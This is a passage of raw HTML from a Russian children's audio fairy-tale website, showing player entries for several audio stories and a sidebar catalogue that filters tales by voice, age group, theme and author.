class="block-player__item-likes" data-id = "3218">1490</span> </div> <div class = "block-player__item-info-container"> <div class="block-player__item-top-container"> <div class="block-player__item-track-info"> <a href = "/media/prestuplenie-veka-sledstvie-vedut-kolobki" class="block-player__item-name" title = "Преступление века: Следствие ведут колобки" itemprop="url"> <span itemprop="name">Преступление века: Следствие ведут колобки</span> </a> <div class="flex-container"> <div class="block-player__item-author">
							
							Эдуард Успенский, Григорий Гладков</div> <div class="block-player__item-length" data-duration="1949">32:29</div> <meta itemprop="duration" content="PT32M29S"> </div> </div> </div> <div class="block-player__item-bottom-container flex-container"> <div class="flex-container block-player__item-bottom"> <span class="block-player__item-likes" data-id = "3218">1490</span> <div class="block-player__item-favorite hidden-on-mobile js-player-favourites-main" data-id = "3218">в плейлист</div> <a href="#" class="block-player__item-btn block-player__item-btn_play js-get-stories-list" itemprop="audio"><span class="">слушать</span></a> <a class="block-player__item-btn" href = "/media/prestuplenie-veka-sledstvie-vedut-kolobki"><span class="">подробнее</span></a> </div> </div> <div class="block-player__item-tags hide-tags-player flex-container">
						
						&nbsp;
					</div> <div class="track-controls"> <input class="track-controls__seek-bar" type="range" step="0.01" min="0" max="1" value="0"> <div class="track-controls__time">0:00</div> <div class="track-controls__volume hidden-on-mobile"> <input class="track-controls__volume-control" type="range" step="0.01" min="0" max="1" value="1"> </div> </div> </div> </div> <div class="player-stories-list"> </div> <div class = "player-container-stories"> </div> </div> <div class = "block-player block-player__item_min" data-id = "2496" itemscope itemtype="https://schema.org/MusicRecording"> <div class = "block-player__item flex-container"> <div class="block-player__item-container-image"> <a href = "/media/volk-i-semero-kozlyat-na-novyj-lad" class="block-player__item-image-container"> <img src="[data-uri]" data-src="https://xn----7sbabrtfclecozdeg8b6a.xn--p1ai/files/products/1aa4b249651ca2966f8f4d2e02b116a5.100x100.jpg?1d8a169f982baf1574e6392256f9a1ad" width="100" height="100" alt="Волк и семеро козлят на новый лад" class="block-player__item-image" title = "Волк и семеро козлят на новый лад" > </a> <span class="block-player__item-likes" data-id = "2496">1353</span> </div> <div class = "block-player__item-info-container"> <div class="block-player__item-top-container"> <div class="block-player__item-track-info"> <a href = "/media/volk-i-semero-kozlyat-na-novyj-lad" class="block-player__item-name" title = "Волк и семеро козлят на новый лад" itemprop="url"> <span itemprop="name">Волк и семеро козлят на новый лад</span> </a> <div class="flex-container"> <div class="block-player__item-author">
							
							Ю. Энтин, А. Рыбников</div> <div class="block-player__item-length" data-duration="580">9:40</div> <meta itemprop="duration" content="PT9M40S"> </div> </div> </div> <div class="block-player__item-bottom-container flex-container"> <div class="flex-container block-player__item-bottom"> <span class="block-player__item-likes" data-id = "2496">1353</span> <div class="block-player__item-favorite hidden-on-mobile js-player-favourites-main" data-id = "2496">в плейлист</div> <a href="#" class="block-player__item-btn block-player__item-btn_play js-get-stories-list" itemprop="audio"><span class="">слушать</span></a> <a class="block-player__item-btn" href = "/media/volk-i-semero-kozlyat-na-novyj-lad"><span class="">подробнее</span></a> </div> </div> <div class="block-player__item-tags hide-tags-player flex-container">
						
						&nbsp;
					</div> <div class="track-controls"> <input class="track-controls__seek-bar" type="range" step="0.01" min="0" max="1" value="0"> <div class="track-controls__time">0:00</div> <div class="track-controls__volume hidden-on-mobile"> <input class="track-controls__volume-control" type="range" step="0.01" min="0" max="1" value="1"> </div> </div> </div> </div> <div class="player-stories-list"> </div> <div class = "player-container-stories"> </div> </div> <div class = "block-player block-player__item_min" data-id = "802" itemscope itemtype="https://schema.org/MusicRecording"> <div class = "block-player__item flex-container"> <div class="block-player__item-container-image"> <a href = "/media/rebyata-s-nashego-dvoraо" class="block-player__item-image-container"> <img src="[data-uri]" data-src="https://xn----7sbabrtfclecozdeg8b6a.xn--p1ai/files/products/87614b757265fcd1facf99e37721804b.100x100.jpg?1d481d8443de55be599763f0aeda4072" width="100" height="100" alt="Ребята с нашего двора" class="block-player__item-image" title = "Ребята с нашего двора" > </a> <span class="block-player__item-likes" data-id = "802">1294</span> </div> <div class = "block-player__item-info-container"> <div class="block-player__item-top-container"> <div class="block-player__item-track-info"> <a href = "/media/rebyata-s-nashego-dvoraо" class="block-player__item-name" title = "Ребята с нашего двора" itemprop="url"> <span itemprop="name">Ребята с нашего двора</span> </a> <div class="flex-container"> <div class="block-player__item-author">
							
							Н. Носов </div> <div class="block-player__item-length" data-duration="2996">49:56</div> <meta itemprop="duration" content="PT49M56S"> </div> </div> </div> <div class="block-player__item-bottom-container flex-container"> <div class="flex-container block-player__item-bottom"> <span class="block-player__item-likes" data-id = "802">1294</span> <div class="block-player__item-favorite hidden-on-mobile js-player-favourites-main" data-id = "802">в плейлист</div> <a href="#" class="block-player__item-btn block-player__item-btn_play js-get-stories-list" itemprop="audio"><span class="">слушать</span></a> <a class="block-player__item-btn" href = "/media/rebyata-s-nashego-dvoraо"><span class="">подробнее</span></a> </div> </div> <div class="block-player__item-tags hide-tags-player flex-container">
						
						&nbsp;
					</div> <div class="track-controls"> <input class="track-controls__seek-bar" type="range" step="0.01" min="0" max="1" value="0"> <div class="track-controls__time">0:00</div> <div class="track-controls__volume hidden-on-mobile"> <input class="track-controls__volume-control" type="range" step="0.01" min="0" max="1" value="1"> </div> </div> </div> </div> <div class="player-stories-list"> </div> <div class = "player-container-stories"> </div> </div> <div class = "block-player block-player__item_min" data-id = "1567" itemscope itemtype="https://schema.org/MusicRecording"> <div class = "block-player__item flex-container"> <div class="block-player__item-container-image"> <a href = "/media/priklyucheniya-barona-myunhauzena-audiospektakl" class="block-player__item-image-container"> <img src="[data-uri]" data-src="https://xn----7sbabrtfclecozdeg8b6a.xn--p1ai/files/products/41b19fa96e849a76a7e1914ae5470c72.100x100.jpg?d5a74f449161e6a092c5113e40a12567" width="100" height="100" alt="Приключения Барона Мюнхгаузена (аудиоспектакль)" class="block-player__item-image" title = "Приключения Барона Мюнхгаузена (аудиоспектакль)" > </a> <span class="block-player__item-likes" data-id = "1567">1276</span> </div> <div class = "block-player__item-info-container"> <div class="block-player__item-top-container"> <div class="block-player__item-track-info"> <a href = "/media/priklyucheniya-barona-myunhauzena-audiospektakl" class="block-player__item-name" title = "Приключения Барона Мюнхгаузена (аудиоспектакль)" itemprop="url"> <span itemprop="name">Приключения Барона Мюнхгаузена (аудиоспектакль)</span> </a> <div class="flex-container"> <div class="block-player__item-author">
							
							Р.Э. Распе</div> <div class="block-player__item-length" data-duration="1767">29:27</div> <meta itemprop="duration" content="PT29M27S"> </div> </div> </div> <div class="block-player__item-bottom-container flex-container"> <div class="flex-container block-player__item-bottom"> <span class="block-player__item-likes" data-id = "1567">1276</span> <div class="block-player__item-favorite hidden-on-mobile js-player-favourites-main" data-id = "1567">в плейлист</div> <a href="#" class="block-player__item-btn block-player__item-btn_play js-get-stories-list" itemprop="audio"><span class="">слушать</span></a> <a class="block-player__item-btn" href = "/media/priklyucheniya-barona-myunhauzena-audiospektakl"><span class="">подробнее</span></a> </div> </div> <div class="block-player__item-tags hide-tags-player flex-container">
						
						&nbsp;
					</div> <div class="track-controls"> <input class="track-controls__seek-bar" type="range" step="0.01" min="0" max="1" value="0"> <div class="track-controls__time">0:00</div> <div class="track-controls__volume hidden-on-mobile"> <input class="track-controls__volume-control" type="range" step="0.01" min="0" max="1" value="1"> </div> </div> </div> </div> <div class="player-stories-list"> </div> <div class = "player-container-stories"> </div> </div> <div class = "block-player block-player__item_min" data-id = "2011" itemscope itemtype="https://schema.org/MusicRecording"> <div class = "block-player__item flex-container"> <div class="block-player__item-container-image"> <a href = "/media/ostrov-neznajki" class="block-player__item-image-container"> <img src="[data-uri]" data-src="https://xn----7sbabrtfclecozdeg8b6a.xn--p1ai/files/products/f1cfc0e6bea664f84b9284498f114388.100x100.jpg?e2d9703c9e83165984441e9013a1907a" width="100" height="100" alt="Остров Незнайки" class="block-player__item-image" title = "Остров Незнайки" > </a> <span class="block-player__item-likes" data-id = "2011">1232</span> </div> <div class = "block-player__item-info-container"> <div class="block-player__item-top-container"> <div class="block-player__item-track-info"> <a href = "/media/ostrov-neznajki" class="block-player__item-name" title = "Остров Незнайки" itemprop="url"> <span itemprop="name">Остров Незнайки</span> </a> <div class="flex-container"> <div class="block-player__item-author">
							
							Н.Н. Носов, И.П. Носов</div> <div class="block-player__item-length" data-duration="3793">1:3:13</div> <meta itemprop="duration" content="PT1H3M13S"> </div> </div> </div> <div class="block-player__item-bottom-container flex-container"> <div class="flex-container block-player__item-bottom"> <span class="block-player__item-likes" data-id = "2011">1232</span> <div class="block-player__item-favorite hidden-on-mobile js-player-favourites-main" data-id = "2011">в плейлист</div> <a href="#" class="block-player__item-btn block-player__item-btn_play js-get-stories-list" itemprop="audio"><span class="">слушать</span></a> <a class="block-player__item-btn" href = "/media/ostrov-neznajki"><span class="">подробнее</span></a> </div> </div> <div class="block-player__item-tags hide-tags-player flex-container">
						
						&nbsp;
					</div> <div class="track-controls"> <input class="track-controls__seek-bar" type="range" step="0.01" min="0" max="1" value="0"> <div class="track-controls__time">0:00</div> <div class="track-controls__volume hidden-on-mobile"> <input class="track-controls__volume-control" type="range" step="0.01" min="0" max="1" value="1"> </div> </div> </div> </div> <div class="player-stories-list"> </div> <div class = "player-container-stories"> </div> </div> </div> <div class="main-pager aload aload-hide" data-target="main-pager"></div> <a class="show-all-link visible-on-mobile" href="/audioskazki" onclick="yaCounter46938705.reachGoal('clic'); return true;">Слушать все сказки</a> <div id="yandex_rtb_R-A-6508752-4"></div> <script>
                   window.yaContextCb.push(()=>{
                       Ya.Context.AdvManager.render({
                           "blockId": "R-A-6508752-4",
                           "renderTo": "yandex_rtb_R-A-6508752-4"
                       })
                   })
                   </script> <div class="banner-container-nested hidden-on-tablet hidden-on-mobile"> </div> </div> </div> <div class="banner-container-full-width banner-container-nested visible-on-mobile"> <div class="player-container hidden-on-mobile"> </div> </div> <div class="osprey-grid-3 osprey-grid-12-mobile osprey-grid-no-padding-on-mobile tablet-padding-top-block sidebar hidden-on-mobile" itemscope itemtype="https://schema.org/WPSideBar"> <div class="page-heading-h2 page-heading-h2_greeny heading-accordion page-heading-h2_sidebar sidebar__title">Каталог аудиосказок:</div> <div class="js-main-filter"> <div class="filters-container" > <div class="filter__title flex-container"> <span class="filter__title-text">Голос  <i>↓</i></span> <div class="filter__title-dotted"></div> </div> <div class="filters"> <a class="filter__item-link" href="/audioskazki?tags=zhenski">
								Женский голос <span>(264)</span> </a> <a class="filter__item-link" href="/audioskazki?tags=muzh">
								Мужской голос <span>(402)</span> </a> </div> </div> <div class="filters-container" > <div class="filter__title flex-container"> <span class="filter__title-text">Для кого  <i>↓</i></span> <div class="filter__title-dotted"></div> </div> <div class="filters"> <a class="filter__item-link" href="/audioskazki?tags=dlya_malyshej">
								Для малышей <span>(152)</span> </a> <a class="filter__item-link" href="/audioskazki?tags=dlya_doshkolnikov">
								Для дошкольников <span>(904)</span> </a> <a class="filter__item-link" href="/audioskazki?tags=dlya_shkolnikov">
								Для школьников <span>(578)</span> </a> </div> </div> <div class="filters-container" > <div class="filter__title flex-container"> <span class="filter__title-text">По содержанию  <i>↓</i></span> <div class="filter__title-dotted"></div> </div> <div class="filters"> <a class="filter__item-link" href="/audioskazki?tags=muzykalnye">
								Музыкальные <span>(564)</span> </a> <a class="filter__item-link" href="/audioskazki?tags=volshebnye">
								Волшебные <span>(273)</span> </a> <a class="filter__item-link" href="/audioskazki?tags=smeshnye">
								Смешные <span>(296)</span> </a> <a class="filter__item-link" href="/audioskazki?tags=pouchitelnye">
								Поучительные <span>(327)</span> </a> <a class="filter__item-link" href="/audioskazki?tags=novogodnie">
								Новогодние <span>(33)</span> </a> <a class="filter__item-link" href="/audioskazki?tags=grustnye">
								Грустные <span>(101)</span> </a> </div> </div> <div class="filters-container" > <div class="filter__title flex-container"> <span class="filter__title-text">Про кого  <i>↓</i></span> <div class="filter__title-dotted"></div> </div> <div class="filters"> <a class="filter__item-link" href="/audioskazki?tags=pro_detej">
								Про детей <span>(209)</span> </a> <a class="filter__item-link" href="/audioskazki?tags=pro_babu_yagu">
								Про Бабу Ягу <span>(8)</span> </a> <a class="filter__item-link" href="/audioskazki?tags=pro_medvedya">
								Про медведя <span>(53)</span> </a> <a class="filter__item-link" href="/audioskazki?tags=pro_zajtsa">
								Про зайца <span>(38)</span> </a> <a class="filter__item-link" href="/audioskazki?tags=pro_lisu">
								Про лису <span>(54)</span> </a> <a class="filter__item-link" href="/audioskazki?tags=pro_volka">
								Про волка <span>(45)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=pro_printsessu">
								Про принцессу <span>(41)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=pro_tsarevnu">
								Про царевну <span>(39)</span> </a> <div class="filters-item-more" data-text-next="спрятать">показать ещё</div> </div> </div> <div class="filters-container" > <div class="filter__title flex-container"> <span class="filter__title-text">По авторам  <i>↓</i></span> <div class="filter__title-dotted"></div> </div> <div class="filters"> <a class="filter__item-link" href="/audioskazki?tags=bratya_grimm">
								Братья Гримм <span>(54)</span> </a> <a class="filter__item-link" href="/audioskazki?tags=s_ya_marshak">
								С. Я. Маршак <span>(25)</span> </a> <a class="filter__item-link" href="/audioskazki?tags=g_h_andersen">
								Г. Х. Андерсен <span>(47)</span> </a> <a class="filter__item-link" href="/audioskazki?tags=a_s_pushkin">
								А. С. Пушкин <span>(22)</span> </a> <a class="filter__item-link" href="/audioskazki?tags=a_m_volkov">
								А. М. Волков <span>(10)</span> </a> <a class="filter__item-link" href="/audioskazki?tags=p_p_bazhov_">
								П. П. Бажов  <span>(8)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=v_f_odoevskij">
								В. Ф. Одоевский <span>(4)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=redyard_kipling">
								Редьярд Киплинг <span>(24)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=kornej_chukovskij">
								Корней Чуковский <span>(29)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=lemoni_sniket">
								Лемони Сникет <span>(5)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=kir_bulychev">
								Кир Булычёв <span>(3)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=vladimir_suteev">
								Владимир Сутеев <span>(13)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=viktor_potievskiy">
								Виктор Потиевский <span>(5)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=vsevolod_garshin">
								Всеволод Гаршин <span>(5)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=nikolay_leskov">
								Николай Лесков <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=v_i_nemirovich_danchenko">
								В. И. Немирович-Данченко <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=sergey_pokrovskiy">
								Сергей Покровский <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=yozef_lada">
								Йозеф Лада <span>(2)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=sergej_mihalkov">
								Сергей Михалков <span>(6)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=efim_chestnyakov">
								Ефим Честняков <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=dzhoel_harris">
								Джоэль Харрис <span>(5)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=lyubimye_skazki_uolta_disneya">
								Любимые сказки Уолта Диснея <span>(9)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=s_t_aksakov">
								С. Т. Аксаков <span>(4)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=p_asb_ernsen">
								Петер Асбьёрнсен <span>(2)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=grigoriy_gladkov">
								Геннадий Гладков <span>(5)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=a_a_miln">
								А. А. Милн <span>(7)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=a_kurlyandskiy_v_karavaev">
								А. Е. Курляндский <span>(3)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=e_r_de_laule">
								Э. Р. Л. де Лабулэ <span>(2)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=k_d_ushinskiy">
								К. Д. Ушинский <span>(2)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=sharl_perro">
								Шарль Перро <span>(19)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=d_n_mamin_sibiryak">
								Д. Н. Мамин-Сибиряк <span>(5)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=vilgelm_gauf">
								Вильгельм Гауф <span>(5)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=l_lagin">
								Л. И. Лагин <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=antuan_de_sent_ekzyuperi">
								Антуан де Сент-Экзюпери <span>(5)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=robert_l_yuis_stivenson">
								Р. Л. Стивенсон <span>(4)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=beatris_potter">
								Беатрис Поттер <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=d_samoylov">
								Давид Самойлов <span>(3)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=sel_ma_lagerlef">
								Сельма Лагерлёф <span>(2)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=i_a_krylov">
								И. А. Крылов <span>(17)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=n_g_garin_mihaylovskiy">
								Н. Г. Гарин-Михайловский <span>(2)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=v_v_zotov">
								В. В. Зотов <span>(19)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=t_m_belozerov">
								Т. М. Белозёров <span>(3)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=krishan_chandar">
								Кришан Чандар <span>(2)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=yurij_sotnik">
								Юрий Сотник <span>(5)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=a_h_tambiev">
								А. Х. Тамбиев <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=z_topelius">
								З. Топелиус <span>(5)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=v_shishakin">
								В. Шишакин <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=dmitriy_emec">
								Дмитрий Емец <span>(3)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=donald_bisset">
								Дональд Биссет <span>(8)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=e_uspenskiy">
								Э. Н. Успенский <span>(11)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=e_e_moshkovskaya">
								Э. Э. Мошковская <span>(2)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=g_fere">
								В. Г. Фере <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=i_t_bursov">
								И. Т. Бурсов <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=kristian_pino">
								Кристиан Пино <span>(2)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=i_blayton">
								Энид Блайтон <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=e_t_a_gofman">
								Э. Т. А. Гофман <span>(5)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=e_trinova">
								Е. Тринова <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=a_k_ditrih">
								А. К. Дитрих <span>(3)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=a_vvedenskiy">
								А. И. Введенский <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=v_v_bianki">
								В. В. Бианки <span>(14)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=f_l_shapiro">
								Ф. Л. Шапиро <span>(2)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=e_zhukovskaya">
								Е. Жуковская <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=n_n_nosov">
								Н. Н. Носов <span>(10)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=viktor_gyugo">
								Виктор Гюго <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=a_n_rybakov">
								А. Н. Рыбаков <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=v_levshina">
								В. А. Лёвшин <span>(2)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=zh_mari_leprens_de_bomon">
								Ж. М. Лепренс де Бомон <span>(2)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=s_g_kozlov">
								С. Г. Козлов <span>(4)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=yu_ya_yakovlev">
								Ю. Я. Яковлев <span>(4)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=orasio_kiroga">
								Орасио Кирога <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=m_sadovskiy">
								М. Р. Садовский <span>(2)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=v_medved_ev">
								В. В. Медведев <span>(2)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=s_prokof_ev">
								С. Л. Прокофьева <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=l_izmaylov">
								Лион Измайлов <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=o_proysler">
								Отфрид Пройслер <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=d_n_norin">
								Д. Н. Норин <span>(5)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=ya_a_segel">
								Я. А. Сегель <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=a_gaydar">
								А. П. Гайдар <span>(6)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=enn_hogart">
								Энн Хогарт <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=e_charushin">
								Е. И. Чарушин <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=n_i_sladkov">
								Н. И. Сладков <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=l_lyagut">
								Л. Лягут <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=d_k_demirchyan">
								Д. К. Демирчян <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=oktav_panku_yash">
								Октав Панку-Яш <span>(2)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=i_vol_ker">
								Иржи Волькер <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=derd_shosh">
								Дьердь Шош <span>(2)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=v_p_kataev">
								В. П. Катаев <span>(6)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=n_kosmin">
								Н. Космин <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=l_l_yahnin">
								Л. Л. Яхнин <span>(3)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=s_m_shatrov">
								С. М. Шатров <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=s_rozanov">
								С. Г. Розанов <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=v_suslova">
								Вольт Суслов  <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=a_gor_kiy">
								Максим Горький <span>(2)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=lesli_riis">
								Лесли Риис <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=g_fallada">
								Ганс Фаллада <span>(2)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=b_p_karamyshev">
								Б. П. Карамышев <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=a_k_tolstoy">
								А. К. Толстой <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=g_p_vieru">
								Г. П. Виеру <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=charlz_dikkens">
								Чарльз Диккенс <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=v_galkin">
								В. Галкин <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=boris_zahoder">
								Борис Заходер <span>(2)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=karel_chapek">
								Карел Чапек <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=pancho_panchev">
								Панчо Панчев <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=g_orlova">
								Г. Орлова <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=i_i_kashezheva">
								И. И. Кашежева <span>(3)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=a_p_platonov">
								А. П. Платонов <span>(2)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=m_m_prishvin">
								М. М. Пришвин <span>(2)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=m_i_krasev">
								М. И. Красев <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=e_b_borisova">
								Е. Б. Борисова <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=v_p_krapivin">
								В. П. Крапивин <span>(2)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=s_s_vazhov">
								С. С. Важов <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=d_kryus">
								Джеймс Крюс <span>(4)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=a_i_sharov">
